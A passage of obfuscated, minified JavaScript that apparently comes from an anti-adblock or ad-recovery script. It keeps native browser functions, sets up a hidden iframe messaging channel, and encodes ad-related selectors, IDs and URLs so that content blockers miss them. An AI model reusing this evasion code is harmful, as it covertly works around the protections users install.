SR=a2o;window[SR(0xe8a)](SR(0xf13),M);}function C(){const SQ=a2o;window[SQ(0x1cd)](SQ(0xf13),M);}},0xbb5:(x,w,S)=>{'use strict';const SJ=a2o;S['d'](w,{'A':()=>M});const O={'HTMLIFrameElement_contentWindow':()=>Object[SJ(0x7d4)](HTMLIFrameElement[SJ(0x685)],SJ(0x305)),'XMLHttpRequest_open':()=>X(window,SJ(0x55d),SJ(0x612)),'Window_decodeURIComponent':()=>X(window,SJ(0x514),SJ(0x654)),'Window_fetch':()=>X(window,SJ(0x514),SJ(0x786)),'Element_setAttribute':()=>X(window,SJ(0x3ec),SJ(0x6b9)),'EventTarget_addEventListener':()=>X(window,SJ(0xfac),SJ(0xe8a))},Y=SJ(0x43a)+window[SJ(0xabb)](window[SJ(0x8ca)][SJ(0xb79)]),M={'get'(){const Sv=SJ;return this[Sv(0x382)](),window[Y];},'collectOne'(C){window[Y]=window[Y]||{},window[Y][C]||(window[Y][C]=O[C]());},'collect'(){const Se=SJ;window[Y]=window[Y]||{};for(const [C,z]of Object[Se(0x92f)](O))window[Y][C]||(window[Y][C]=z());}};function X(C,z,R){const Sm=SJ;var Q,J,v;return Sm(0x5cf)===z[Sm(0x9db)]()?C[R]:Sm(0x860)===z?null===(Q=C[Sm(0x860)])||void 0x0===Q?void 0x0:Q[R]:Sm(0x400)===z?null===(J=C[Sm(0x400)])||void 0x0===J?void 0x0:J[R]:null===(v=C[z])||void 0x0===v||null===(v=v[Sm(0x685)])||void 0x0===v?void 0x0:v[R];}},0x1974:(x,w,S)=>{'use strict';function O(Y){const Sc=a2o,M=(X,C)=>{Y(X,C);};return M[Sc(0x80c)]=()=>Sc(0x822),new Promise(M);}S['d'](w,{'c':()=>O});},0x758:(x,w,S)=>{'use strict';const SD=a2o;S['d'](w,{'G':()=>M});var O=S(0x1974);class Y{constructor(X,C){const Sj=a2o;this[Sj(0x64e)]=X,this[Sj(0x1018)]=C;}}class M{static[SD(0xf1f)](X,C){const Sl=SD;let z=arguments[Sl(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,O['c'])((R,Q)=>{const Sh=Sl;try{const J=new XMLHttpRequest();J[Sh(0xe0a)]=v=>{const ST=Sh;0x4===J[ST(0x926)]&&R(new Y(J[ST(0x64e)],J[ST(0xe61)]));},J[Sh(0x612)](X,C),J[Sh(0x501)](z);}catch(v){Q(v);}});}}},0x197c:(x,w,S)=>{'use strict';S['d'](w,{'Y':()=>z,'p':()=>R});var O=S(0x23b5),Y=S(0xbb5),M=S(0x6f7);let X=null,C=!0x1;function z(Q){const Sf=a2o;if(null===X){X=document[Sf(0x6f7)](Sf(0xfa6)),X[Sf(0x1022)][Sf(0x7f9)](Sf(0x71a),'0'),X[Sf(0x1022)][Sf(0x7f9)](Sf(0x1030),'0'),X[Sf(0x1022)][Sf(0x7f9)](Sf(0x6f1),Sf(0xac7)),X[Sf(0x1022)][Sf(0x7f9)](Sf(0x797),Sf(0x704)),Y['A'][Sf(0xd08)]()[Sf(0xad7)][Sf(0xbc0)](X,Sf(0x9e9),Sf(0x8b7));const J=(0x0,M['Wq'])({'protectUrlContext':Q,'url':O['A'][Sf(0xa33)]+Sf(0x2c4),'endpoint':O['A'][Sf(0xa33)]});Y['A'][Sf(0xd08)]()[Sf(0xad7)][Sf(0xbc0)](X,Sf(0xda9),Sf(0x64a)[Sf(0x1f7)](J,Sf(0xb10)));const v=m=>{const SP=Sf;SP(0xd9d)===m[SP(0x79f)][SP(0x2c6)]&&(C=!0x0,window[SP(0x1cd)](SP(0xc96),v));};window[Sf(0xe8a)](Sf(0xc96),v),document[Sf(0x3b6)][Sf(0xcb7)](X);}return X;}const R=async(Q,J)=>new Promise(async(v,m)=>{const Sb=a2o,j=z(Q);for(;!C;)await new Promise(T=>setTimeout(T,0x7b));const D=Y['A'][Sb(0xd08)]()[Sb(0x8e7)][Sb(0xd08)][Sb(0xbc0)](j,window);if(!D)return v(!0x0);const h=new MessageChannel();h[Sb(0x264)][Sb(0x85d)]=T=>{const Sa=Sb;v(T[Sa(0x79f)]);},D[Sb(0x333)]({'type':Sb(0x511),'src':J},'*',[h[Sb(0x9b3)]]);});},0x1fae:(x,w,S)=>{'use strict';const SU=a2o;S['d'](w,{'Bo':()=>v,'VS':()=>J,'pI':()=>j,'sU':()=>P,'ts':()=>U,'v5':()=>T,'xP':()=>A,'yu':()=>D});var O=S(0x6f7);const Y=[SU(0x8ba),SU(0xefa),SU(0xffa),SU(0xdb7),SU(0xf55),SU(0x4a8),SU(0x5a5),SU(0x61f),SU(0x2f5),SU(0x1fd),SU(0x3a8),SU(0x45d),SU(0x285),SU(0x8a0),SU(0x8d4),SU(0xc1f),SU(0x647),SU(0xd79),SU(0x48e),SU(0x34f),SU(0xa45),SU(0xbf9),SU(0x6eb),SU(0xa5e),SU(0x1040),SU(0xb39),SU(0x8ef),SU(0x216),SU(0x6c8),SU(0x87e),SU(0x1077),SU(0x1043),SU(0x41a),SU(0xc8f),SU(0x1cc),SU(0xb99),SU(0xa5d),SU(0xbda),SU(0xa7e),SU(0x297),SU(0x103e),SU(0xb52),SU(0x3d7),SU(0x80a),SU(0xda6),SU(0x947),SU(0xa99),SU(0x9c7),SU(0x1f6),SU(0x91e),SU(0x37e),SU(0xe08),SU(0x8d4),SU(0x247),SU(0x840),SU(0xcf0),SU(0x26c),SU(0x791),SU(0xffe),SU(0x383),SU(0xfbb),SU(0xb7a),SU(0x6ac),SU(0x3c3),SU(0x2c5),SU(0x2d1),SU(0x311),SU(0xe17),SU(0x30f),SU(0xbf4),SU(0xb55),SU(0x7e4),SU(0x93c),SU(0xcc9),SU(0x9fd),SU(0xc55),SU(0x581),SU(0xf10),SU(0x441),SU(0xbee),SU(0xb52),SU(0xa41),SU(0xbed),SU(0x9d2),SU(0xbc5),SU(0xf45),SU(0xdd5),SU(0x8e8),SU(0x4ac),SU(0x23b),SU(0xb9d),SU(0xb2c),SU(0xc46),SU(0xee9),SU(0xcc2),SU(0x2d6),SU(0xf3d),SU(0xee3),SU(0x25a),SU(0x1bf),SU(0xd7d),SU(0x8cd),SU(0xdf7),SU(0xc4a),SU(0xcc0),SU(0xca0),SU(0xe31),SU(0xdd7),SU(0x8c5),SU(0xe39),SU(0x6df),SU(0x7fa),SU(0x6eb),SU(0x265),SU(0xfea),SU(0x649),SU(0x707),SU(0x9c3),SU(0xe8f),SU(0xcdf),SU(0x6b5),SU(0xdef),SU(0xdba),SU(0xa39),SU(0x77d),SU(0x69f),SU(0xde1),SU(0xde7),SU(0x3be),SU(0x525),SU(0x652),SU(0xf77),SU(0xc0f),SU(0xa71),SU(0xb64),SU(0x6b4),SU(0x999),SU(0x888),SU(0x547),SU(0x1069),SU(0x4a7),SU(0xe64),SU(0x105e),SU(0xe3b),SU(0x9d0),SU(0x3d2),SU(0xf73),SU(0x825),SU(0x359),SU(0xed2),SU(0x72e),SU(0xf91),SU(0xeee),SU(0xd58),SU(0x718),SU(0x64d),SU(0x4dc),SU(0x970),SU(0x1f5),SU(0xeaf),SU(0x646),SU(0x4af),SU(0xbd6),SU(0x945),SU(0x7f7),SU(0x1055),SU(0x1cf),SU(0xa12),SU(0x3cb),SU(0x1eb),SU(0x5c2),SU(0xe3c),SU(0xaf3),SU(0x65f),SU(0x86f),SU(0x7eb),SU(0xdb4),SU(0xa98),SU(0x82f),SU(0xaad),SU(0x934),SU(0x6ed),SU(0x4d1),SU(0x66f),SU(0xba3),SU(0x263),SU(0x471),SU(0xc4b),SU(0xf4b),SU(0xfdd),SU(0x454),SU(0x33c),SU(0x5c1),SU(0xf9d),SU(0xd3d),SU(0x355),SU(0x537),SU(0xa2b),SU(0x964),SU(0x6a0),SU(0x66f),SU(0x84b),SU(0xa81),SU(0xa01),SU(0x4f5),SU(0x36a),SU(0x9f0),SU(0xc01),SU(0x750),SU(0x268),SU(0x5f1),SU(0xf11),SU(0x6f2),SU(0x746),SU(0x5a8),SU(0x972),SU(0xef5),SU(0x4e0),SU(0x2c3),SU(0x640),SU(0xa58),SU(0x7d8),SU(0xb84),SU(0x4d3),SU(0x9e7),SU(0xe91),SU(0x2fd),SU(0x9ae),SU(0x90d),SU(0xbfa),SU(0xa0d),SU(0xdd3),SU(0x2df),SU(0xa21),SU(0x677),SU(0x6c7),SU(0x1de),SU(0x1cb),SU(0xe60),SU(0x604),SU(0xfe8),SU(0xfb0),SU(0xcf7),SU(0x1037),SU(0xd73),SU(0x26e),SU(0x1f9),SU(0xba6),SU(0xade),SU(0xbc6),SU(0x72d),SU(0x936),SU(0x8b8),SU(0xdda),SU(0x98f),SU(0xe04),SU(0x5d2),SU(0x467),SU(0x8da),SU(0xb3a),SU(0x5bf),SU(0x8ce),SU(0xdb6),SU(0xc40),SU(0x891),SU(0x880),SU(0x821),SU(0x5ce),SU(0x254),SU(0x1062),SU(0xb36),SU(0xd82),SU(0xaec)],M=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],X=[SU(0x343),SU(0xa5b),SU(0x37b),SU(0x320),SU(0xa88),SU(0xdf0),'Ad',SU(0x7a4),SU(0xef0),SU(0x232),SU(0xc19),SU(0xc53),SU(0xe80),SU(0xea4),SU(0xc57),SU(0xa1d),SU(0xa40),SU(0xcfd),SU(0x33b),SU(0x54e),SU(0xdea),SU(0x6e2),SU(0xf64),SU(0xef7),SU(0x543),SU(0xe1a),SU(0x3f1),SU(0xc49),SU(0x555),SU(0xa18),SU(0xdd1),SU(0x1ea),SU(0xbc2),SU(0x453),SU(0xf1d),SU(0xf6d),SU(0xc91),SU(0xc04),SU(0x8f5),SU(0x1023),SU(0xf52),SU(0x3ca),SU(0x997),SU(0xf24),SU(0xbb7),SU(0x8bf),SU(0xabd),SU(0xa77),SU(0xdfb),SU(0x5e6),SU(0xb95),SU(0xa53),SU(0xc34),SU(0x5d1),SU(0x1c0),SU(0x33f),SU(0x6c6),SU(0x5ed)],C=['ad',SU(0x85f),'Ad',SU(0x6fe)],z=[SU(0x29b),SU(0xe1b),SU(0x38a)],R=[],Q=[{'key':SU(0x5c6),'value':[SU(0x6ec)]}];function J(q){const SA=SU;var F,I,B,Z,G,H,V,L,K,s0;const s1=[...C,...null!==(F=null==q?void 0x0:q['id'])&&void 0x0!==F?F:[]],s2=[...X,...null!==(I=null==q?void 0x0:q[SA(0x932)])&&void 0x0!==I?I:[]],s3=[...Y,...null!==(B=null==q?void 0x0:q[SA(0x259)])&&void 0x0!==B?B:[]][SA(0x631)](so=>SA(0xc33)!==so),s4=[...M,...null!=q&&q[SA(0xc25)]?[new RegExp(q[SA(0xc25)][SA(0x508)]('|'))]:[]],s5=[...R,...null!==(Z=null==q?void 0x0:q[SA(0xbbd)])&&void 0x0!==Z?Z:[]],s6=[...null!==(G=null==q?void 0x0:q[SA(0x65b)])&&void 0x0!==G?G:[]],s7={'id':[{'type':SA(0xf5d),'value':SA(0x234)},{'type':SA(0xf5d),'value':SA(0xbf1)},{'type':SA(0xf5d),'value':SA(0x69c)},...null!==(H=null==q||null===(V=q[SA(0xecf)])||void 0x0===V?void 0x0:V['id'])&&void 0x0!==H?H:[]],'url':[{'type':SA(0x1008),'value':SA(0x238)},...null!==(L=null==q||null===(K=q[SA(0xecf)])||void 0x0===K?void 0x0:K[SA(0xbb3)])&&void 0x0!==L?L:[]]},s8=[...z,...null!==(s0=null==q?void 0x0:q[SA(0x519)])&&void 0x0!==s0?s0:[]],s9=so=>so[SA(0x88e)](/[.*+?^${}()|[\]\\]/g,SA(0x43d)),ss=new RegExp([...s2[SA(0x76f)](s9),...s1[SA(0x76f)](so=>'\x5cb'[SA(0x1f7)](s9(so),'\x5cb')),...s8[SA(0x76f)](s9),...s3[SA(0x76f)](s9),...s4[SA(0x76f)](so=>so[SA(0xc6b)])][SA(0x508)]('|'));return{'ids':s1,'idSubstrings':s2,'idRegex':new RegExp(s2[SA(0x508)]('|')),'cssTargetRegex':ss,'domains':s3,'urlRegexes':s4,'selectorsToForceProtect':s6,'attributes':s8,'attributeValueKeys':Q,'tagName':s5,'exclusionRules':s7};}function v(E,q){const SE=SU;return!(!E[SE(0xa8d)][SE(0xfaa)](q)&&!E[SE(0xaaa)][SE(0x2b1)](q))&&!E[SE(0xecf)]['id'][SE(0xc82)](F=>SE(0x1008)===F[SE(0x2c6)]?F[SE(0x7a6)]===q:SE(0xf5d)===F[SE(0x2c6)]?q[SE(0xfaa)](F[SE(0x7a6)]):void F[SE(0x2c6)]);}function j(E,q){const Sq=SU;if(null==q||''===q)return!0x1;const F=(0x0,O['GX'])(q);return!!F&&(!(!E[Sq(0x21f)][Sq(0xc82)](I=>F[Sq(0xbd7)][Sq(0x8d9)](I))&&!E[Sq(0xc16)][Sq(0xc82)](I=>I[Sq(0x2b1)](F[Sq(0xb79)])))&&!E[Sq(0xecf)][Sq(0xbb3)][Sq(0xc82)](I=>Sq(0x1008)===I[Sq(0x2c6)]?I[Sq(0x7a6)]===F[Sq(0xb79)]:Sq(0xf5d)===I[Sq(0x2c6)]?F[Sq(0xb79)][Sq(0xfaa)](I[Sq(0x7a6)]):void 0x0));}function D(E,q){const SF=SU;return q[SF(0xc6f)](SF(0x102f))&&E[SF(0x519)][SF(0xfaa)](q);}function T(E,q,F){const SI=SU;return!!F&&E[SI(0x1072)][SI(0xc82)](I=>{const SB=SI;let {key:B,value:Z}=I;return B===q&&Z[SB(0xfaa)](F);});}function P(E,q){const SZ=SU;return!!(q[SZ(0x3f4)]('id')&&v(E,q['id'])||q[SZ(0x3f4)](SZ(0xc9b))&&v(E,q[SZ(0xc5d)])||q[SZ(0x3f4)](SZ(0xf67))&&j(E,q[SZ(0xe93)](SZ(0xf67)))||q[SZ(0x3f4)](SZ(0xb79))&&j(E,q[SZ(0xe93)](SZ(0xb79))));}function U(E,q){const Sk=SU;return E[Sk(0xbbd)][Sk(0xc82)](F=>F[Sk(0x9db)]()===q[Sk(0x9db)]());}function A(E,q){const Sn=SU;return E[Sn(0xeef)][Sn(0x2b1)](q);}},0x190b:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>Y});var O=S(0xebc);const Y={'encode':function(C){const Sy=a2o;let z=arguments[Sy(0xcb1)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,O['i7'])();return z['id']+C[Sy(0xc78)]('')[Sy(0x76f)](R=>z[Sy(0x2cd)][Sy(0xfaa)](R)?String[Sy(0x887)](z[Sy(0xf6f)])+M(z[Sy(0x2cd)],z[Sy(0x214)],R):z[Sy(0xea1)][Sy(0xfaa)](R)?String[Sy(0x887)](z[Sy(0x461)])+M(z[Sy(0xea1)],z[Sy(0xa09)],R):M(z[Sy(0x5ab)],z[Sy(0xc98)],R))[Sy(0x508)]('');},'decode':C=>{const SG=a2o,z=(0x0,O['i7'])(C[SG(0xa00)](0x0,0x4));if(!z)throw new Error(SG(0x3b4)+C);const R=C[SG(0xa00)](0x4);let Q=0x0;return R[SG(0xc78)]('')[SG(0x76f)](J=>{const SH=SG;if(0x0==Q&&J===String[SH(0x887)](z[SH(0xf6f)]))return Q=0x1,'';if(0x0==Q&&J===String[SH(0x887)](z[SH(0x461)]))return Q=0x2,'';if(0x0!=Q){const v=Q;if(Q=0x0,0x1==v)return z[SH(0x214)][SH(0xfaa)](J)?X(z[SH(0x2cd)],z[SH(0x214)],J):X(z[SH(0x5ab)],z[SH(0xc98)],J)+J;if(0x2==v)return z[SH(0xa09)][SH(0xfaa)](J)?X(z[SH(0xea1)],z[SH(0xa09)],J):X(z[SH(0x5ab)],z[SH(0xc98)],J)+J;throw new Error(SH(0x4c8)+v);}return X(z[SH(0x5ab)],z[SH(0xc98)],J);})[SG(0x508)]('');}};function M(C,z,R){const Sd=a2o;if(0x1!==R[Sd(0xcb1)])throw new Error(Sd(0xe3f));return C[Sd(0xfaa)](R)?z[C[Sd(0x7a1)](R)]:R;}function X(C,z,R){const SV=a2o;if(0x1!==R[SV(0xcb1)])throw new Error(SV(0xe3f));return z[SV(0xfaa)](R)?C[z[SV(0x7a1)](R)]:R;}},0xebc:(x,w,S)=>{'use strict';const St=a2o;S['d'](w,{'$o':()=>X,'i7':()=>M});var O=S(0x23b5),Y=S(0x18f7);function M(J){const Sp=a2o;return J?Q[Sp(0xff3)](v=>v['id']===J):O['A'][Sp(0x9d1)]?z[0x0]:Y['A'][Sp(0x702)](z);}const X=()=>z[z[St(0xcb1)]-0x1];function C(J){const SL=St,v=[SL(0xd6c),SL(0x3e6),SL(0xe2d),SL(0x8e1),SL(0xc5f),SL(0x204),SL(0x624),SL(0xf81),SL(0x505)],m={};for(let j=0x0;j<v[SL(0xcb1)];j++){const D=J[j];m[atob(v[j])]=SL(0xc35)==typeof D?atob(D):D;}return m;}const z=[[St(0xa96),St(0xba4),St(0xd71),0x75,St(0x4d9),St(0x2dd),0x39,St(0x719),St(0x29a)],[St(0x905),St(0x3aa),St(0x27d),0x75,St(0xa37),St(0x2f6),0x73,St(0x1c1),St(0xebc)],[St(0x344),St(0x95f),St(0x3b8),0x61,St(0xd06),St(0x601),0x72,St(0x7e5),St(0xcf8)],[St(0xf39),St(0xd29),St(0x7f3),0x6a,St(0xfa9),St(0xfa0),0x35,St(0xe06),St(0x607)]][St(0x76f)](J=>C(J)),R=[[St(0xb48),St(0x257),St(0x656),0x77,St(0xf8a),St(0x3af),0x66,St(0xa83),St(0x1058)],[St(0xec1),St(0x384),St(0x35e),0x39,St(0x309),St(0xd2f),0x65,St(0xe55),St(0x1031)],[St(0xf47),St(0xa6d),St(0xee7),0x66,St(0xdee),St(0x2cc),0x38,St(0xd34),St(0x272)],[St(0x562),St(0x6a5),St(0xe6b),0x61,St(0x75d),St(0xed9),0x73,St(0x46b),St(0x740)],[St(0x6d1),St(0x630),St(0x30e),0x79,St(0x365),St(0x5bb),0x6e,St(0x973),St(0xd45)],[St(0xe4b),St(0x532),St(0x6d3),0x76,St(0x5a9),St(0xe40),0x73,St(0x9bd),St(0x915)],[St(0xeb7),St(0xa36),St(0xd50),0x70,St(0x98b),St(0x387),0x72,St(0xacb),St(0x3ed)],[St(0xb5a),St(0x3da),St(0x4bd),0x6b,St(0x38f),St(0x881),0x68,St(0x7ab),St(0x442)],[St(0xbb4),St(0x1053),St(0xe90),0x73,St(0x34b),St(0xcd1),0x68,St(0xabf),St(0x427)],[St(0xe74),St(0x31d),St(0xefb),0x61,St(0x58f),St(0x7e0),0x65,St(0x74b),St(0x9f3)],[St(0xd81),St(0x4c7),St(0xc27),0x6a,St(0xaaf),St(0xd40),0x6b,St(0xf44),St(0x990)],[St(0xf25),St(0x8c8),St(0xafb),0x66,St(0x4d5),St(0x236),0x39,St(0x660),St(0xe48)],[St(0x1041),St(0x43c),St(0xd6a),0x67,St(0xd6e),St(0x9c0),0x61,St(0x910),St(0x787)],[St(0x96c),St(0x7e8),St(0x4a2),0x38,St(0xebf),St(0x1fa),0x31,St(0x6b2),St(0x772)],[St(0x2b7),St(0x67c),St(0x37f),0x6f,St(0xbf7),St(0x798),0x68,St(0x5ff),St(0x4e6)],[St(0x4fd),St(0x2c0),St(0x2a5),0x6b,St(0x76b),St(0x431),0x32,St(0x58d),St(0xbe3)]][St(0x76f)](J=>C(J)),Q=[...z,...R];},0x143c:(x,w,S)=>{'use strict';const Su=a2o;S['d'](w,{'Gb':()=>R,'OC':()=>z,'Y_':()=>C,'oi':()=>Q,'xm':()=>X});var O=S(0x4c5),Y=S(0x190b),M=(S(0x23b5),S(0x18f7));const X=[Su(0x85c),Su(0xcdb),Su(0x304),Su(0x69b),Su(0x9bf),Su(0x6d7),Su(0x515),Su(0x991),Su(0x448),Su(0xb6a),Su(0xdac),Su(0x768),Su(0x95e),Su(0xc0d),Su(0x1f8),Su(0x3ea),Su(0x87d),Su(0xa02),Su(0x91c),Su(0x65d),Su(0xadb),Su(0x938),Su(0x7ba),Su(0x716),Su(0xb7e),Su(0xa2e),Su(0x3bb),Su(0x898),Su(0xef1),Su(0x7d7),Su(0xbd4),Su(0xf5a),Su(0x244),Su(0xceb),Su(0x2e1),Su(0xae9),Su(0x458),Su(0x41f),Su(0x1fe),Su(0xfd7),Su(0xd26),Su(0x4ba),Su(0x3a4),Su(0x446),Su(0x7c8),Su(0x8a2),Su(0x6d2),Su(0x940),Su(0xc49),Su(0x3d0),Su(0x40d),Su(0xee0),Su(0x71f),Su(0x350),Su(0xcef),Su(0xe18),Su(0x2f4)];function C(J){const Sg=Su;return void 0x0===J?-0x1:X[Sg(0x7a1)](J);}function z(J){const SK=Su,v=Y['A'][SK(0x968)](J),m=M['A'][SK(0xc5d)](),j=v[SK(0x88e)](SK(0x7f5),'\x22'[SK(0x1f7)](m,'\x22')),D=JSON[SK(0x8f2)](j);return D[SK(0xed0)]=D[m],delete D[m],D;}function R(J){const Sr=Su;return!!(window[Sr(0x8ca)][Sr(0x48d)]+window[Sr(0x8ca)][Sr(0xafc)])[Sr(0xfaa)](Sr(0x1002))||Sr(0x35a)===O['A'][Sr(0xd08)](Sr(0x357),!0x1)||Sr(0xbf8)!==O['A'][Sr(0xd08)](Sr(0x357),!0x1)&&Math[Sr(0x4fa)]()<J;}function Q(J){const O0=Su;try{if(!window[O0(0x57d)]||!(O0(0x74c)in window[O0(0x57d)]))return!0x1;const v=window[O0(0x57d)][O0(0x74c)];return!(!v[O0(0xd16)]||!v[O0(0x955)])&&v[O0(0xd16)]/v[O0(0x955)]>=J;}catch(m){return!0x1;}}},0xbc6:(x,w,S)=>{'use strict';const O1=a2o;S['d'](w,{'H':()=>Y,'e':()=>O});const O=M=>M[O1(0xfaa)](O1(0x71a))||M[O1(0xfaa)](O1(0x1030))?M=(M=(M=(M=M[O1(0x88e)](/(^width\s*:)/g,O1(0x989)))[O1(0x88e)](/([^-]width\s*:)/g,O1(0x989)))[O1(0x88e)](/(^height\s*:)/g,O1(0x989)))[O1(0x88e)](/([^-]height\s*:)/g,O1(0x989)):M,Y=M=>M[O1(0xfaa)](O1(0x71a))||M[O1(0xfaa)](O1(0x1030))?M=(M=(M=(M=M[O1(0x88e)](/(^width\s*:)   /g,'$1'))[O1(0x88e)](/([^-]width\s*:)   /g,'$1'))[O1(0x88e)](/(^height\s*:)   /g,'$1'))[O1(0x88e)](/([^-]height\s*:)   /g,'$1'):M;},0x1791:(x,S,O)=>{'use strict';const O3=a2o;O['d'](S,{'QS':()=>U,'Qw':()=>T,'Vd':()=>P,'dv':()=>Q,'hB':()=>E,'oY':()=>A,'sR':()=>J});var Y=O(0xf26),M=O(0x6f7),X=O(0x14a1),C=O(0x23b5),z=O(0xbc6),R=O(0x20ce);const Q=I=>{const O2=a2o;let {protectUrlContext:B,stylesheet:Z,baseUrl:k='',key:G,endpoint:H=C['A'][O2(0xa33)],idFilter:V,urlFilter:L,attributeFilter:K,tagNameFilter:s0,isPageLevel:s1=!0x1}=I;return F({'protectUrlContext':B,'stylesheet':Z,'direction':O2(0x374),'context':O2(0xf2b),'baseUrl':k,'key':G,'endpoint':H,'idFilter':V,'urlFilter':L,'attributeFilter':K,'tagNameFilter':s0,'isPageLevel':s1});},J=I=>F({'stylesheet':I,'direction':O3(0x294),'context':O3(0xf2b)}),v=O3(0x73f)!=typeof window,j=(0x0,R['_'])(v),D=(0x0,R['_'])(v),T=I=>{const O4=O3;let {protectUrlContext:B,selector:Z,key:k,idFilter:G,attributeFilter:H,tagNameFilter:V}=I;const L=G||H||V?j:D;let K=L[O4(0xd08)](Z);return K||(K=F({'protectUrlContext':B,'stylesheet':Z,'direction':O4(0x374),'context':O4(0xe05),'baseUrl':'','key':k,'idFilter':G,'attributeFilter':H,'tagNameFilter':V}),L[O4(0xeb9)](Z,K)),K;},P=I=>{const O5=O3;let {protectUrlContext:B,style:Z,baseUrl:k='',key:G,endpoint:H=C['A'][O5(0xa33)],idFilter:V,urlFilter:L,attributeFilter:K}=I,s0=F({'protectUrlContext':B,'stylesheet':Z,'direction':O5(0x374),'context':O5(0x9b5),'baseUrl':k,'key':G,'endpoint':H,'idFilter':V,'urlFilter':L,'attributeFilter':K});return Z[O5(0x8d9)](';')&&!s0[O5(0x8d9)](';')&&(s0+=';'),s0;},U=I=>{const O6=O3;let B=F({'stylesheet':I,'direction':O6(0x294),'context':O6(0x9b5)});return I[O6(0x8d9)](';')&&!B[O6(0x8d9)](';')&&(B+=';'),B;},A=I=>{const O7=O3;let {protectUrlContext:B,value:Z,baseUrl:k='',key:G,endpoint:H=C['A'][O7(0xa33)],idFilter:V,urlFilter:L,attributeFilter:K}=I;return F({'protectUrlContext':B,'stylesheet':Z,'context':O7(0x7a6),'direction':O7(0x374),'baseUrl':k,'key':G,'endpoint':H,'idFilter':V,'urlFilter':L,'attributeFilter':K});},E=I=>F({'stylesheet':I,'direction':O3(0x294),'context':O3(0x7a6)});function q(I,B,Z){const O8=O3,k=X['z1'][O8(0xcb1)];if('*='===I){const G=Z(B);B=(0x0,X['_'])(G)?G[O8(0xa00)](k+0x4):G;}else{if('$='===I){const H=Z(B);B=(0x0,X['_'])(H)?H[O8(0xa00)](k+0x4):H;}else B=Z(B);}return B;}function F(I){const O9=O3,{stylesheet:B,context:Z}=I;let k,G,H,V;if(O9(0x374)===I[O9(0xf71)]){const {protectUrlContext:s0,baseUrl:s1,key:s2,endpoint:s3=C['A'][O9(0xa33)],isPageLevel:s4}=I;k=s5=>I[O9(0xbaf)]&&!I[O9(0xbaf)](s5)?s5:(0x0,X['md'])(s5[O9(0xc78)]('\x5c')[O9(0x508)](''),s2),G=function(s5){const Os=O9;let s6=arguments[Os(0xcb1)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:M['MN'][Os(0xa30)];return s5[Os(0xc6f)]('{{')&&s5[Os(0x8d9)]('}}')?s5:s5[Os(0xc6f)]('.')&&!s5[Os(0xc6f)]('./')&&!s5[Os(0xc6f)](Os(0x861))||s5[Os(0xc6f)]('#')?T({'protectUrlContext':s0,'selector':s5,'key':s2,'idFilter':I[Os(0xbaf)],'attributeFilter':I[Os(0xba7)]}):I[Os(0xddc)]&&!I[Os(0xddc)](s5)?s5:(s4&&s6===M['MN'][Os(0xcaf)]&&(s6=M['MN'][Os(0xc85)]),(0x0,M['Wq'])({'protectUrlContext':s0,'url':s1?new URL(s5,s1)[Os(0xb79)]:s5,'kind':s6,'key':s2,'endpoint':s3}));},H=s5=>I[O9(0xba7)]&&!I[O9(0xba7)](s5)?s5:O9(0x102f)[O9(0x1f7)]((0x0,X['md'])(s5[O9(0xa00)](0x5),s2)[O9(0x9db)]()),V=s5=>I[O9(0x995)]&&I[O9(0x995)](s5)?O9(0xe6e)+(0x0,X['md'])(s5[O9(0x9db)](),s2):s5;}else O9(0x294)===I[O9(0xf71)]?(k=s5=>(0x0,X['_'])(s5)?(0x0,X['ks'])(s5):s5,G=s5=>(0x0,M['EW'])(s5)?(0x0,M['sH'])(s5)[O9(0x87a)]:s5,H=s5=>(0x0,X['_'])(s5[O9(0xa00)](0x5))?O9(0x102f)+(0x0,X['ks'])(s5[O9(0xa00)](0x5)[O9(0x9db)]()):s5,V=s5=>s5[O9(0xc6f)](O9(0xe6e))&&(0x0,X['_'])(s5[O9(0xa00)](0x3))?(0x0,X['ks'])(s5[O9(0xa00)](0x3)):s5):O9(0x9c1)===I[O9(0xf71)]&&(k=s5=>s5,G=s5=>{const Oo=O9;try{return new URL(s5,I[Oo(0xfc6)])[Oo(0xb79)];}catch(s6){return s5;}},H=s5=>s5,V=s5=>s5);const L=[],K=(0x0,Y['qg'])(B,{'context':Z});return(0x0,Y['GG'])(K,{'enter'(s5){const OW=O9;var s6,s7,s8,s9,ss,so,sW;L[OW(0x983)](s5);const sN=L[OW(0xcb1)]>=0x3&&OW(0x6a4)===L[L[OW(0xcb1)]-0x3][OW(0x338)];if(OW(0xaa6)===s5[OW(0x2c6)])s5[OW(0x338)]=k(s5[OW(0x338)]);else{if(OW(0x8e0)===s5[OW(0x2c6)])s5[OW(0x338)]=k(s5[OW(0x338)]);else{if(OW(0x751)===s5[OW(0x2c6)]&&OW(0x2fb)===s5[OW(0x338)][OW(0x2c6)]&&s5[OW(0x338)][OW(0x338)][OW(0xc6f)](OW(0x102f)))s5[OW(0x338)][OW(0x338)]=H(s5[OW(0x338)][OW(0x338)]);else{if(OW(0x751)!==s5[OW(0x2c6)]||OW(0x2fb)!==s5[OW(0x338)][OW(0x2c6)]||'id'!==s5[OW(0x338)][OW(0x338)]&&OW(0xeea)!==s5[OW(0x338)][OW(0x338)]&&OW(0x44e)!==s5[OW(0x338)][OW(0x338)]||OW(0xb5e)!==(null===(s6=s5[OW(0x7a6)])||void 0x0===s6?void 0x0:s6[OW(0x2c6)])){if(OW(0x751)!==s5[OW(0x2c6)]||OW(0x2fb)!==s5[OW(0x338)][OW(0x2c6)]||OW(0x71a)!==s5[OW(0x338)][OW(0x338)]&&OW(0x1030)!==s5[OW(0x338)][OW(0x338)]||OW(0xb5e)!==(null===(s7=s5[OW(0x7a6)])||void 0x0===s7?void 0x0:s7[OW(0x2c6)])){if(OW(0x751)===s5[OW(0x2c6)]&&OW(0x2fb)===s5[OW(0x338)][OW(0x2c6)]&&OW(0x1022)===s5[OW(0x338)][OW(0x338)]&&OW(0xb5e)===(null===(s8=s5[OW(0x7a6)])||void 0x0===s8?void 0x0:s8[OW(0x2c6)])&&(s5[OW(0x7a6)][OW(0x7a6)][OW(0xfaa)](OW(0x71a))||s5[OW(0x7a6)][OW(0x7a6)][OW(0xfaa)](OW(0x1030)))){if(OW(0x374)===I[OW(0xf71)]){const 